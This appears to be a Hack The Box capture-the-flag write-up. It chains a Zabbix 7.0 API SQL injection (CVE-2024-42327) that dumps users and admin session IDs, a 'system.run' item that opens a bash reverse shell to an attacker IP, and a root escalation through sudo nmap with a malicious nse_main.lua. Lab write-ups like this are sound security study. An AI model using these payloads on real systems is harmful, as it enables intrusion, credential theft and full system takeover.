Unrested - Hack The Box
Machine: Unrested
Difficulty: Medium
OS: Linux
Lab Link: https://app.hackthebox.com/machines/Unrested
Starting Credentials: matthew / 96qzn0h2e1k3
TL;DR
Exploited authenticated SQL injection (CVE-2024-42327) in Zabbix 7.0 to extract admin session token. Used token to achieve RCE through authenticated Zabbix API. Escalated privileges by abusing sudo permissions with nmap’s –datadir flag to execute malicious NSE script as root.
Network Enumeration
Target IP: 10.129.231.176
Attacker IP: 10.10.14.110
nmap -sCV 10.129.231.176 -oA unrested_scan
Open Ports:
- 22/tcp - OpenSSH 8.9p1 Ubuntu
- 80/tcp - Apache httpd 2.4.52
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration
Navigate to http://10.129.231.176
Zabbix is an open-source network monitoring and infrastructure management platform designed to monitor the availability, performance, and health of IT infrastructure components.
Version Discovery
Using Burp Suite to intercept login request:

The response headers reveal Zabbix version:
The help button redirects to Zabbix 7.0 documentation.
Initial Access
CVE-2024-42327 - Authenticated SQL Injection
Zabbix 7.0.0 is vulnerable to authenticated SQL injection (CVE-2024-42327). A non-admin user with API access can exploit an SQLi in the CUser class’s addRelatedObjects function.
Vulnerability location: CUser.get function (available to all users with API access)
API Token Creation
Check if matthew has API access:
Matthew has no existing API tokens.

Create new API token:

Token obtained:
a52e780d3f9267b13b12799ca92447e4204f008a9a2d00ad6f8b065957e56622
SQL Injection Exploitation
Exploit Reference: https://www.exploit-db.com/exploits/52230
The exploit targets /api_jsonrpc.php endpoint.
Step 1: Obtain authentication token
Request to /api_jsonrpc.php:

{
"jsonrpc": "2.0",
"method": "user.login",
"params": {
"username": "matthew",
"password": "96qzn0h2e1k3"
},
"id": 1,
"auth": null
}
Response contains token:

Step 2: Test SQL injection

Vulnerable parameter in selectRole:
"readonly AND (SELECT(SLEEP(5)))"
Note: You can use either the login token or the original API token.
Extract Admin Session
Target the sessions table to extract admin sessionid:
Query users table (reconnaissance):
POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.129.231.176
Content-Type: application/json
{
"jsonrpc": "2.0",
"method": "user.get",
"params": {
"selectRole": [
"name, (SELECT GROUP_CONCAT(userid, ', ', username, ', ', passwd, ', ', roleid, ' || ') FROM users)"
],
"editable": 1
},
"id": 1,
"auth": "a52e780d3f9267b13b12799ca92447e4204f008a9a2d00ad6f8b065957e56622"
}


Extract session tokens:
POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.129.231.176
Content-Type: application/json
{
"jsonrpc": "2.0",
"method": "user.get",
"params": {
"selectRole": [
"name, (SELECT GROUP_CONCAT(sessionid, ', ', userid, ' || ') FROM sessions)"
],
"editable": 1
},
"id": 1,
"auth": "a52e780d3f9267b13b12799ca92447e4204f008a9a2d00ad6f8b065957e56622"
}


Admin session extracted:
- SessionID:
e9b57572f6a3f1235b2e14ab89b8c6e8 - UserID: 1 (confirms admin)
Remote Code Execution
Gather Required Parameters
Reference: https://www.zabbix.com/documentation/current/en/manual/api/reference/host/get

Get hostid:
POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.129.231.176
Content-Type: application/json
{
"jsonrpc": "2.0",
"method": "host.get",
"params": {
"editable": 1
},
"id": 1,
"auth": "e9b57572f6a3f1235b2e14ab89b8c6e8"
}
Response:
{
"hostid": "10084",
"host": "Zabbix server",
...
}
Get interfaceid:
POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.129.231.176
Content-Type: application/json
{
"jsonrpc": "2.0",
"method": "host.get",
"params": {
"selectInterfaces": ["interfaceid"],
"editable": 1
},
"id": 1,
"auth": "e9b57572f6a3f1235b2e14ab89b8c6e8"
}

Parameters obtained:
- hostid: 10084
- interfaceid: 1
Execute Reverse Shell
Start listener:
nc -lvnp 5555
Create item with reverse shell:
POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.129.231.176
Content-Type: application/json
{
"jsonrpc": "2.0",
"method": "item.create",
"params": {
"name": "ZabbixServer",
"type": 0,
"value_type": 0,
"delay": 5555,
"key_": "system.run[bash -c 'bash -i >& /dev/tcp/10.10.14.110/5555 0>&1']",
"hostid": "10084",
"interfaceid": 1
},
"id": 1,
"auth": "e9b57572f6a3f1235b2e14ab89b8c6e8"
}

Success! Shell obtained as zabbix user.
Privilege Escalation
Sudo Permissions
sudo -l

Finding: Zabbix can run nmap with sudo privileges.
Reference: https://gtfobins.github.io/gtfobins/nmap/
Nmap Exploitation Attempts
Standard GTFOBins payloads fail - interactive mode and script mode are disabled:

Alternative: –datadir Flag
Check nmap help for alternative methods:
nmap -h

Key flag: --datadir - Specify custom data file location


Default path: /usr/share/nmap
Key file: nse_main.lua - Core component of Nmap Scripting Engine (NSE)
Malicious NSE Script
Create malicious nse_main.lua in /tmp:
cd /tmp
nano nse_main.lua
File contents:
os.execute("/bin/bash")
Execute with custom datadir:
sudo nmap --datadir /tmp -sCV localhost

🎉 Root access obtained! Machine pwned!
Key Takeaways
- CVE-2024-42327 - Zabbix 7.0 authenticated SQL injection via API
- API Abuse - Valid API tokens can be leveraged for advanced exploitation
- SQL Injection Chaining - Extracted admin sessions to escalate privileges
- Nmap NSE Abuse -
--datadirflag allows arbitrary script execution - Defense Recommendations:
- Update Zabbix to patched versions (>= 7.0.1)
- Implement API rate limiting and monitoring
- Restrict sudo permissions on utilities like nmap
- Use parameterized queries to prevent SQL injection
- Monitor for suspicious NSE script modifications